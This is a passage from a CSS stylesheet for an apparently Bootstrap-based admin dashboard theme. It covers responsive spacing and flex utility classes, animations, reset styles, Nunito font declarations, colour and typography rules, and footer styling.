    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .my-xl-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .my-xl-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .my-xl-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .my-xl-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .my-xl-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .mt-xl-0 {
    margin-top: 0 !important;
  }
  .mt-xl-1 {
    margin-top: 0.25rem !important;
  }
  .mt-xl-2 {
    margin-top: 0.5rem !important;
  }
  .mt-xl-3 {
    margin-top: 1rem !important;
  }
  .mt-xl-4 {
    margin-top: 1.5rem !important;
  }
  .mt-xl-5 {
    margin-top: 3rem !important;
  }
  .mt-xl-auto {
    margin-top: auto !important;
  }
  .me-xl-0 {
    margin-right: 0 !important;
  }
  .me-xl-1 {
    margin-right: 0.25rem !important;
  }
  .me-xl-2 {
    margin-right: 0.5rem !important;
  }
  .me-xl-3 {
    margin-right: 1rem !important;
  }
  .me-xl-4 {
    margin-right: 1.5rem !important;
  }
  .me-xl-5 {
    margin-right: 3rem !important;
  }
  .me-xl-auto {
    margin-right: auto !important;
  }
  .mb-xl-0 {
    margin-bottom: 0 !important;
  }
  .mb-xl-1 {
    margin-bottom: 0.25rem !important;
  }
  .mb-xl-2 {
    margin-bottom: 0.5rem !important;
  }
  .mb-xl-3 {
    margin-bottom: 1rem !important;
  }
  .mb-xl-4 {
    margin-bottom: 1.5rem !important;
  }
  .mb-xl-5 {
    margin-bottom: 3rem !important;
  }
  .mb-xl-auto {
    margin-bottom: auto !important;
  }
  .ms-xl-0 {
    margin-left: 0 !important;
  }
  .ms-xl-1 {
    margin-left: 0.25rem !important;
  }
  .ms-xl-2 {
    margin-left: 0.5rem !important;
  }
  .ms-xl-3 {
    margin-left: 1rem !important;
  }
  .ms-xl-4 {
    margin-left: 1.5rem !important;
  }
  .ms-xl-5 {
    margin-left: 3rem !important;
  }
  .ms-xl-auto {
    margin-left: auto !important;
  }
  .p-xl-0 {
    padding: 0 !important;
  }
  .p-xl-1 {
    padding: 0.25rem !important;
  }
  .p-xl-2 {
    padding: 0.5rem !important;
  }
  .p-xl-3 {
    padding: 1rem !important;
  }
  .p-xl-4 {
    padding: 1.5rem !important;
  }
  .p-xl-5 {
    padding: 3rem !important;
  }
  .px-xl-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .px-xl-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .px-xl-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .px-xl-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .px-xl-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .px-xl-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .py-xl-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .py-xl-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .py-xl-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .py-xl-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .py-xl-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .py-xl-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .pt-xl-0 {
    padding-top: 0 !important;
  }
  .pt-xl-1 {
    padding-top: 0.25rem !important;
  }
  .pt-xl-2 {
    padding-top: 0.5rem !important;
  }
  .pt-xl-3 {
    padding-top: 1rem !important;
  }
  .pt-xl-4 {
    padding-top: 1.5rem !important;
  }
  .pt-xl-5 {
    padding-top: 3rem !important;
  }
  .pe-xl-0 {
    padding-right: 0 !important;
  }
  .pe-xl-1 {
    padding-right: 0.25rem !important;
  }
  .pe-xl-2 {
    padding-right: 0.5rem !important;
  }
  .pe-xl-3 {
    padding-right: 1rem !important;
  }
  .pe-xl-4 {
    padding-right: 1.5rem !important;
  }
  .pe-xl-5 {
    padding-right: 3rem !important;
  }
  .pb-xl-0 {
    padding-bottom: 0 !important;
  }
  .pb-xl-1 {
    padding-bottom: 0.25rem !important;
  }
  .pb-xl-2 {
    padding-bottom: 0.5rem !important;
  }
  .pb-xl-3 {
    padding-bottom: 1rem !important;
  }
  .pb-xl-4 {
    padding-bottom: 1.5rem !important;
  }
  .pb-xl-5 {
    padding-bottom: 3rem !important;
  }
  .ps-xl-0 {
    padding-left: 0 !important;
  }
  .ps-xl-1 {
    padding-left: 0.25rem !important;
  }
  .ps-xl-2 {
    padding-left: 0.5rem !important;
  }
  .ps-xl-3 {
    padding-left: 1rem !important;
  }
  .ps-xl-4 {
    padding-left: 1.5rem !important;
  }
  .ps-xl-5 {
    padding-left: 3rem !important;
  }
  .text-xl-start {
    text-align: left !important;
  }
  .text-xl-end {
    text-align: right !important;
  }
  .text-xl-center {
    text-align: center !important;
  }
}

@media (min-width: 1400px) {
  .float-xxl-start {
    float: left !important;
  }
  .float-xxl-end {
    float: right !important;
  }
  .float-xxl-none {
    float: none !important;
  }
  .d-xxl-inline {
    display: inline !important;
  }
  .d-xxl-inline-block {
    display: inline-block !important;
  }
  .d-xxl-block {
    display: block !important;
  }
  .d-xxl-grid {
    display: grid !important;
  }
  .d-xxl-table {
    display: table !important;
  }
  .d-xxl-table-row {
    display: table-row !important;
  }
  .d-xxl-table-cell {
    display: table-cell !important;
  }
  .d-xxl-flex {
    display: flex !important;
  }
  .d-xxl-inline-flex {
    display: inline-flex !important;
  }
  .d-xxl-none {
    display: none !important;
  }
  .flex-xxl-fill {
    flex: 1 1 auto !important;
  }
  .flex-xxl-row {
    flex-direction: row !important;
  }
  .flex-xxl-column {
    flex-direction: column !important;
  }
  .flex-xxl-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-xxl-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-xxl-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-xxl-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-xxl-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-xxl-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-xxl-wrap {
    flex-wrap: wrap !important;
  }
  .flex-xxl-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-xxl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .gap-xxl-0 {
    gap: 0 !important;
  }
  .gap-xxl-1 {
    gap: 0.25rem !important;
  }
  .gap-xxl-2 {
    gap: 0.5rem !important;
  }
  .gap-xxl-3 {
    gap: 1rem !important;
  }
  .gap-xxl-4 {
    gap: 1.5rem !important;
  }
  .gap-xxl-5 {
    gap: 3rem !important;
  }
  .justify-content-xxl-start {
    justify-content: flex-start !important;
  }
  .justify-content-xxl-end {
    justify-content: flex-end !important;
  }
  .justify-content-xxl-center {
    justify-content: center !important;
  }
  .justify-content-xxl-between {
    justify-content: space-between !important;
  }
  .justify-content-xxl-around {
    justify-content: space-around !important;
  }
  .justify-content-xxl-evenly {
    justify-content: space-evenly !important;
  }
  .align-items-xxl-start {
    align-items: flex-start !important;
  }
  .align-items-xxl-end {
    align-items: flex-end !important;
  }
  .align-items-xxl-center {
    align-items: center !important;
  }
  .align-items-xxl-baseline {
    align-items: baseline !important;
  }
  .align-items-xxl-stretch {
    align-items: stretch !important;
  }
  .align-content-xxl-start {
    align-content: flex-start !important;
  }
  .align-content-xxl-end {
    align-content: flex-end !important;
  }
  .align-content-xxl-center {
    align-content: center !important;
  }
  .align-content-xxl-between {
    align-content: space-between !important;
  }
  .align-content-xxl-around {
    align-content: space-around !important;
  }
  .align-content-xxl-stretch {
    align-content: stretch !important;
  }
  .align-self-xxl-auto {
    align-self: auto !important;
  }
  .align-self-xxl-start {
    align-self: flex-start !important;
  }
  .align-self-xxl-end {
    align-self: flex-end !important;
  }
  .align-self-xxl-center {
    align-self: center !important;
  }
  .align-self-xxl-baseline {
    align-self: baseline !important;
  }
  .align-self-xxl-stretch {
    align-self: stretch !important;
  }
  .order-xxl-first {
    order: -1 !important;
  }
  .order-xxl-0 {
    order: 0 !important;
  }
  .order-xxl-1 {
    order: 1 !important;
  }
  .order-xxl-2 {
    order: 2 !important;
  }
  .order-xxl-3 {
    order: 3 !important;
  }
  .order-xxl-4 {
    order: 4 !important;
  }
  .order-xxl-5 {
    order: 5 !important;
  }
  .order-xxl-last {
    order: 6 !important;
  }
  .m-xxl-0 {
    margin: 0 !important;
  }
  .m-xxl-1 {
    margin: 0.25rem !important;
  }
  .m-xxl-2 {
    margin: 0.5rem !important;
  }
  .m-xxl-3 {
    margin: 1rem !important;
  }
  .m-xxl-4 {
    margin: 1.5rem !important;
  }
  .m-xxl-5 {
    margin: 3rem !important;
  }
  .m-xxl-auto {
    margin: auto !important;
  }
  .mx-xxl-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .mx-xxl-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .mx-xxl-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .mx-xxl-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .mx-xxl-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .mx-xxl-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .mx-xxl-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .my-xxl-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .my-xxl-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .my-xxl-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .my-xxl-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .my-xxl-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .my-xxl-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .my-xxl-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .mt-xxl-0 {
    margin-top: 0 !important;
  }
  .mt-xxl-1 {
    margin-top: 0.25rem !important;
  }
  .mt-xxl-2 {
    margin-top: 0.5rem !important;
  }
  .mt-xxl-3 {
    margin-top: 1rem !important;
  }
  .mt-xxl-4 {
    margin-top: 1.5rem !important;
  }
  .mt-xxl-5 {
    margin-top: 3rem !important;
  }
  .mt-xxl-auto {
    margin-top: auto !important;
  }
  .me-xxl-0 {
    margin-right: 0 !important;
  }
  .me-xxl-1 {
    margin-right: 0.25rem !important;
  }
  .me-xxl-2 {
    margin-right: 0.5rem !important;
  }
  .me-xxl-3 {
    margin-right: 1rem !important;
  }
  .me-xxl-4 {
    margin-right: 1.5rem !important;
  }
  .me-xxl-5 {
    margin-right: 3rem !important;
  }
  .me-xxl-auto {
    margin-right: auto !important;
  }
  .mb-xxl-0 {
    margin-bottom: 0 !important;
  }
  .mb-xxl-1 {
    margin-bottom: 0.25rem !important;
  }
  .mb-xxl-2 {
    margin-bottom: 0.5rem !important;
  }
  .mb-xxl-3 {
    margin-bottom: 1rem !important;
  }
  .mb-xxl-4 {
    margin-bottom: 1.5rem !important;
  }
  .mb-xxl-5 {
    margin-bottom: 3rem !important;
  }
  .mb-xxl-auto {
    margin-bottom: auto !important;
  }
  .ms-xxl-0 {
    margin-left: 0 !important;
  }
  .ms-xxl-1 {
    margin-left: 0.25rem !important;
  }
  .ms-xxl-2 {
    margin-left: 0.5rem !important;
  }
  .ms-xxl-3 {
    margin-left: 1rem !important;
  }
  .ms-xxl-4 {
    margin-left: 1.5rem !important;
  }
  .ms-xxl-5 {
    margin-left: 3rem !important;
  }
  .ms-xxl-auto {
    margin-left: auto !important;
  }
  .p-xxl-0 {
    padding: 0 !important;
  }
  .p-xxl-1 {
    padding: 0.25rem !important;
  }
  .p-xxl-2 {
    padding: 0.5rem !important;
  }
  .p-xxl-3 {
    padding: 1rem !important;
  }
  .p-xxl-4 {
    padding: 1.5rem !important;
  }
  .p-xxl-5 {
    padding: 3rem !important;
  }
  .px-xxl-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .px-xxl-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .px-xxl-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .px-xxl-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .px-xxl-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .px-xxl-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .py-xxl-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .py-xxl-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .py-xxl-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .py-xxl-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .py-xxl-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .py-xxl-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .pt-xxl-0 {
    padding-top: 0 !important;
  }
  .pt-xxl-1 {
    padding-top: 0.25rem !important;
  }
  .pt-xxl-2 {
    padding-top: 0.5rem !important;
  }
  .pt-xxl-3 {
    padding-top: 1rem !important;
  }
  .pt-xxl-4 {
    padding-top: 1.5rem !important;
  }
  .pt-xxl-5 {
    padding-top: 3rem !important;
  }
  .pe-xxl-0 {
    padding-right: 0 !important;
  }
  .pe-xxl-1 {
    padding-right: 0.25rem !important;
  }
  .pe-xxl-2 {
    padding-right: 0.5rem !important;
  }
  .pe-xxl-3 {
    padding-right: 1rem !important;
  }
  .pe-xxl-4 {
    padding-right: 1.5rem !important;
  }
  .pe-xxl-5 {
    padding-right: 3rem !important;
  }
  .pb-xxl-0 {
    padding-bottom: 0 !important;
  }
  .pb-xxl-1 {
    padding-bottom: 0.25rem !important;
  }
  .pb-xxl-2 {
    padding-bottom: 0.5rem !important;
  }
  .pb-xxl-3 {
    padding-bottom: 1rem !important;
  }
  .pb-xxl-4 {
    padding-bottom: 1.5rem !important;
  }
  .pb-xxl-5 {
    padding-bottom: 3rem !important;
  }
  .ps-xxl-0 {
    padding-left: 0 !important;
  }
  .ps-xxl-1 {
    padding-left: 0.25rem !important;
  }
  .ps-xxl-2 {
    padding-left: 0.5rem !important;
  }
  .ps-xxl-3 {
    padding-left: 1rem !important;
  }
  .ps-xxl-4 {
    padding-left: 1.5rem !important;
  }
  .ps-xxl-5 {
    padding-left: 3rem !important;
  }
  .text-xxl-start {
    text-align: left !important;
  }
  .text-xxl-end {
    text-align: right !important;
  }
  .text-xxl-center {
    text-align: center !important;
  }
}

@media (min-width: 1200px) {
  .fs-1 {
    font-size: 2.5rem !important;
  }
  .fs-2 {
    font-size: 2rem !important;
  }
  .fs-3 {
    font-size: 1.75rem !important;
  }
  .fs-4 {
    font-size: 1.5rem !important;
  }
}

@media print {
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-grid {
    display: grid !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: flex !important;
  }
  .d-print-inline-flex {
    display: inline-flex !important;
  }
  .d-print-none {
    display: none !important;
  }
}

/*-------------------------------------------------------------------*/
/* === Template mixins === */
/* Miscellaneous Mixins */
.list-wrapper ul li .form-check, .list-wrapper ul li .form-check .form-check-label, .email-wrapper .mail-sidebar .menu-bar .profile-list-item a .user .u-name, .email-wrapper .mail-sidebar .menu-bar .profile-list-item a .user .u-designation, .email-wrapper .mail-list-container .mail-list .content .sender-name, .email-wrapper .mail-view .message-body .attachments-sections ul li .details p.file-name, .settings-panel .chat-list .list .info p {
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 100%;
  white-space: nowrap;
}

.list-wrapper ul li .form-check, .list-wrapper ul li .form-check .form-check-label, .email-wrapper .mail-sidebar .menu-bar .profile-list-item a .user .u-name, .email-wrapper .mail-sidebar .menu-bar .profile-list-item a .user .u-designation, .email-wrapper .mail-list-container .mail-list .content .sender-name, .email-wrapper .mail-view .message-body .attachments-sections ul li .details p.file-name, .settings-panel .chat-list .list .info p {
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 100%;
  white-space: nowrap;
}

/* Animation Mixins */
@keyframes dropdownAnimation {
  from {
    opacity: 0;
    transform: translate3d(0, -30px, 0);
  }
  to {
    opacity: 1;
    transform: none;
    transform: translate3d(0, 0px, 0);
  }
}

.dropdownAnimation, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .dropdown-menu {
  animation-name: dropdownAnimation;
  -webkit-animation-duration: 0.25s;
  -moz-animation-duration: 0.25s;
  -ms-animation-duration: 0.25s;
  -o-animation-duration: 0.25s;
  animation-duration: 0.25s;
  -webkit-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -ms-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  animation-fill-mode: both;
}

@keyframes fadeOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}

.fadeOut {
  animation-name: fadeOut;
}

.infinite-spin, #settings-trigger i {
  animation-name: spin;
  animation-duration: 3s;
  animation-iteration-count: infinite;
  animation-timing-function: linear;
}

@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}

@keyframes fadeInUp {
  from {
    opacity: 0;
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    transform: none;
  }
}

.fadeInUp, #settings-trigger {
  animation-name: fadeInUp;
}

/*-------------------------------------------------------------------*/
/* === Core Styles === */
/* Reset Styles */
body {
  padding: 0;
  margin: 0;
  overflow-x: hidden;
}

.form-control, .asColorPicker-input, .dataTables_wrapper select, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number], .select2-container--default .select2-selection--single, .select2-container--default .select2-selection--single .select2-search__field, .typeahead,
.tt-query,
.tt-hint, .form-control:focus, .asColorPicker-input:focus, .dataTables_wrapper select:focus, .jsgrid .jsgrid-table .jsgrid-filter-row input:focus[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select:focus, .jsgrid .jsgrid-table .jsgrid-filter-row input:focus[type=number], .select2-container--default .select2-selection--single:focus, .select2-container--default .select2-selection--single .select2-search__field:focus, .typeahead:focus,
.tt-query:focus,
.tt-hint:focus {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  outline: 0;
}

a,
div, h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5,
p,
span {
  text-shadow: none;
}

[type=button]:focus,
a:active,
a:focus,
a:visited,
button::-moz-focus-inner,
input[type=reset]::-moz-focus-inner,
input[type=button]::-moz-focus-inner,
input[type=submit]::-moz-focus-inner,
input[type=file] > input[type=button]::-moz-focus-inner,
select::-moz-focus-inner {
  outline: 0;
}

input, .form-control:focus, .asColorPicker-input:focus, .dataTables_wrapper select:focus, .jsgrid .jsgrid-table .jsgrid-filter-row input:focus[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select:focus, .jsgrid .jsgrid-table .jsgrid-filter-row input:focus[type=number], .select2-container--default .select2-selection--single:focus, .select2-container--default .select2-selection--single .select2-search__field:focus, .typeahead:focus,
.tt-query:focus,
.tt-hint:focus,
input:focus,
select:focus,
textarea:focus,
button:focus {
  outline: none;
  outline-width: 0;
  outline-color: transparent;
  box-shadow: none;
  outline-style: none;
}

textarea {
  resize: none;
  overflow-x: hidden;
}

.btn, .fc button, .ajax-upload-dragdrop .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .swal2-styled, .swal2-modal .swal2-buttonswrapper .swal2-styled.swal2-confirm, .swal2-modal .swal2-buttonswrapper .swal2-styled.swal2-cancel, .wizard > .actions a,
.btn-group.open .dropdown-toggle,
.fc .open.fc-button-group .dropdown-toggle,
.btn:active,
.fc button:active,
.ajax-upload-dragdrop .ajax-file-upload:active,
.swal2-modal .swal2-buttonswrapper .swal2-styled:active,
.wizard > .actions a:active, .btn:focus, .fc button:focus, .ajax-upload-dragdrop .ajax-file-upload:focus, .swal2-modal .swal2-buttonswrapper .swal2-styled:focus, .wizard > .actions a:focus, .btn:hover, .fc button:hover, .ajax-upload-dragdrop .ajax-file-upload:hover, .swal2-modal .swal2-buttonswrapper .swal2-styled:hover, .wizard > .actions a:hover,
.btn:visited,
.fc button:visited,
.ajax-upload-dragdrop .ajax-file-upload:visited,
.swal2-modal .swal2-buttonswrapper .swal2-styled:visited,
.wizard > .actions a:visited,
a,
a:active,
a:checked,
a:focus,
a:hover,
a:visited,
body,
button,
button:active,
button:hover,
button:visited,
div,
input,
input:active,
input:focus,
input:hover,
input:visited,
select,
select:active,
select:focus,
select:visited,
textarea,
textarea:active,
textarea:focus,
textarea:hover,
textarea:visited {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

.btn.active.focus, .fc button.active.focus, .ajax-upload-dragdrop .active.focus.ajax-file-upload, .swal2-modal .swal2-buttonswrapper .active.focus.swal2-styled, .wizard > .actions a.active.focus,
.btn.active:focus,
.fc button.active:focus,
.ajax-upload-dragdrop .active.ajax-file-upload:focus,
.swal2-modal .swal2-buttonswrapper .active.swal2-styled:focus,
.wizard > .actions a.active:focus,
.btn.focus,
.fc button.focus,
.ajax-upload-dragdrop .focus.ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .focus.swal2-styled,
.wizard > .actions a.focus,
.btn:active.focus,
.fc button:active.focus,
.ajax-upload-dragdrop .ajax-file-upload:active.focus,
.swal2-modal .swal2-buttonswrapper .swal2-styled:active.focus,
.wizard > .actions a:active.focus,
.btn:active:focus,
.fc button:active:focus,
.ajax-upload-dragdrop .ajax-file-upload:active:focus,
.swal2-modal .swal2-buttonswrapper .swal2-styled:active:focus,
.wizard > .actions a:active:focus, .btn:focus, .fc button:focus, .ajax-upload-dragdrop .ajax-file-upload:focus, .swal2-modal .swal2-buttonswrapper .swal2-styled:focus, .wizard > .actions a:focus,
button,
button:active,
button:checked,
button:focus,
button:hover,
button:visited {
  outline: 0;
  outline-offset: 0;
}

.bootstrap-select .dropdown-toggle:focus {
  outline: 0;
  outline-offset: 0;
}

.dropdown-menu > li > a:active,
.dropdown-menu > li > a:focus,
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:visited {
  outline: 0;
}

a:focus,
input:focus {
  border-color: transparent;
  outline: none;
}

@font-face {
  font-family: 'Nunito';
  src: url("../../fonts/Nunito/Nunito-Light.eot");
  src: url("../../fonts/Nunito/Nunito-Light.eot?#iefix") format("embedded-opentype"), url("../../fonts/Nunito/Nunito-Light.woff2") format("woff2"), url("../../fonts/Nunito/Nunito-Light.woff") format("woff"), url("../../fonts/Nunito/Nunito-Light.ttf") format("truetype");
  font-weight: 300;
  font-style: normal;
}

@font-face {
  font-family: 'Nunito';
  src: url("../../fonts/Nunito/Nunito-Bold.eot");
  src: url("../../fonts/Nunito/Nunito-Bold.eot?#iefix") format("embedded-opentype"), url("../../fonts/Nunito/Nunito-Bold.woff2") format("woff2"), url("../../fonts/Nunito/Nunito-Bold.woff") format("woff"), url("../../fonts/Nunito/Nunito-Bold.ttf") format("truetype");
  font-weight: bold;
  font-style: normal;
}

@font-face {
  font-family: 'Nunito';
  src: url("../../fonts/Nunito/Nunito-SemiBold.eot");
  src: url("../../fonts/Nunito/Nunito-SemiBold.eot?#iefix") format("embedded-opentype"), url("../../fonts/Nunito/Nunito-SemiBold.woff2") format("woff2"), url("../../fonts/Nunito/Nunito-SemiBold.woff") format("woff"), url("../../fonts/Nunito/Nunito-SemiBold.ttf") format("truetype");
  font-weight: 500;
  font-style: normal;
}

@font-face {
  font-family: 'Nunito';
  src: url("../../fonts/Nunito/Nunito-Regular.eot");
  src: url("../../fonts/Nunito/Nunito-Regular.eot?#iefix") format("embedded-opentype"), url("../../fonts/Nunito/Nunito-Regular.woff2") format("woff2"), url("../../fonts/Nunito/Nunito-Regular.woff") format("woff"), url("../../fonts/Nunito/Nunito-Regular.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

.bg-twitter {
  background: #2caae1;
}

.bg-facebook {
  background: #3b579d;
}

.bg-google {
  background: #dc4a38;
}

.bg-linkedin {
  background: #0177b5;
}

.bg-pinterest {
  background: #cc2127;
}

.bg-youtube {
  background: #e52d27;
}

.bg-github {
  background: #333333;
}

.bg-behance {
  background: #1769ff;
}

.bg-dribbble {
  background: #ea4c89;
}

.bg-reddit {
  background: #ff4500;
}

.bg-gradient-primary {
  background: linear-gradient(230deg, #759bff, #843cf6);
}

.bg-gradient-secondary {
  background: linear-gradient(to right, #e7ebf0, #868e96);
}

.bg-gradient-success {
  background: linear-gradient(45deg, #7bffce, #30c93e);
}

.bg-gradient-info {
  background: linear-gradient(to bottom, #0e4cfd, #6a8eff);
}

.bg-gradient-warning {
  background: linear-gradient(135deg, #ffc480, #ff763b);
}

.bg-gradient-danger {
  background: linear-gradient(316deg, #fc5286, #fbaaa2);
}

.bg-gradient-light {
  background: linear-gradient(to right, #cfd9df 0%, #e2ebf0 100%);
}

.bg-gradient-dark {
  background: linear-gradient(to right, #7d7979 0%, #000000 100%);
}

/* Typography */
body {
  font-size: 1rem;
  font-family: "Nunito", sans-serif;
  font-weight: initial;
  line-height: normal;
  -webkit-font-smoothing: antialiased;
}

h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-weight: 500;
  line-height: 1.2;
}

p {
  font-size: 0.875rem;
  margin-bottom: .5rem;
  line-height: 1.3rem;
}

h1, .h1,
.h1 {
  font-size: 3.125rem;
}

h2, .h2,
.h2 {
  font-size: 2.187rem;
}

h3, .h3,
.h3 {
  font-size: 1.525rem;
}

h4, .h4,
.h4 {
  font-size: 1.125rem;
}

h5, .h5,
.h5 {
  font-size: 1rem;
}

h6, .h6,
.h6 {
  font-size: .9375rem;
}

.display-1 {
  font-size: 3.75rem;
}

@media (max-width: 991px) {
  .display-1 {
    font-size: 3rem;
  }
}

.display-2 {
  font-size: 3.125rem;
}

@media (max-width: 991px) {
  .display-2 {
    font-size: 2.5rem;
  }
}

.display-3 {
  font-size: 2.5rem;
}

@media (max-width: 991px) {
  .display-3 {
    font-size: 2rem;
  }
}

.display-4 {
  font-size: 1.875rem;
}

@media (max-width: 991px) {
  .display-4 {
    font-size: 1.5rem;
  }
}

.display-5 {
  font-size: 1.25rem;
}

@media (max-width: 991px) {
  .display-5 {
    font-size: 1rem;
  }
}

.blockquote {
  padding: 1.25rem;
  border: 1px solid #575757;
}

address p {
  margin-bottom: 0;
}

.blockquote-primary {
  border-color: #4B49AC;
}

.blockquote-primary .blockquote-footer {
  color: #4B49AC;
}

.blockquote-secondary {
  border-color: #a3a4a5;
}

.blockquote-secondary .blockquote-footer {
  color: #a3a4a5;
}

.blockquote-success {
  border-color: #57B657;
}

.blockquote-success .blockquote-footer {
  color: #57B657;
}

.blockquote-info {
  border-color: #248AFD;
}

.blockquote-info .blockquote-footer {
  color: #248AFD;
}

.blockquote-warning {
  border-color: #FFC100;
}

.blockquote-warning .blockquote-footer {
  color: #FFC100;
}

.blockquote-danger {
  border-color: #FF4747;
}

.blockquote-danger .blockquote-footer {
  color: #FF4747;
}

.blockquote-light {
  border-color: #f8f9fa;
}

.blockquote-light .blockquote-footer {
  color: #f8f9fa;
}

.blockquote-dark {
  border-color: #282f3a;
}

.blockquote-dark .blockquote-footer {
  color: #282f3a;
}

.error-page h1, .error-page .h1 {
  font-size: 12rem;
}

@media (max-width: 991px) {
  .error-page h1, .error-page .h1 {
    font-size: 8rem;
  }
}

.text-twitter {
  color: #2caae1;
}

.text-facebook {
  color: #3b579d;
}

.text-google {
  color: #dc4a38;
}

.text-linkedin {
  color: #0177b5;
}

.text-pinterest {
  color: #cc2127;
}

.text-youtube {
  color: #e52d27;
}

.text-github {
  color: #333333;
}

.text-behance {
  color: #1769ff;
}

.text-dribbble {
  color: #ea4c89;
}

.text-reddit {
  color: #ff4500;
}

.page-header {
  margin-bottom: 2.5rem;
}

.page-header .page-title {
  margin-bottom: 0;
  line-height: .85;
}

.font-weight-medium {
  font-weight: 500;
}

/* Miscellanoeous */
body,
html {
  overflow-x: hidden;
  padding-right: 0 !important;
}

*:-moz-full-screen,
*:-webkit-full-screen,
*:fullscreen *:-ms-fullscreen {
  overflow: auto;
}

.container-scroller {
  overflow: hidden;
}

pre {
  background: color(gray-lighter);
  padding: 15px;
  font-size: 14px;
}

code {
  padding: 5px;
  color: #dc3545;
  font-family: "Nunito", sans-serif;
  font-weight: 300;
  font-size: 0.875rem;
  border-radius: 4px;
}

.media {
  display: flex;
}

/* Footer */
.footer {
  background: #ffffff;
    color: #000;
  padding: 30px 2.45rem;
  transition: all 0.25s ease;
  -moz-transition: all 0.25s ease;
  -webkit-transition: all 0.25s ease;
  -ms-transition: all 0.25s ease;
  font-size: calc(0.875rem - 0.05rem);
  font-family: "Nunito", sans-serif;
  font-weight: 400;
  border-top: 1px solid rgba(0, 0, 0, 0.06);
}

.footer a {
  color: #0d6efd;
  font-size: inherit;
}

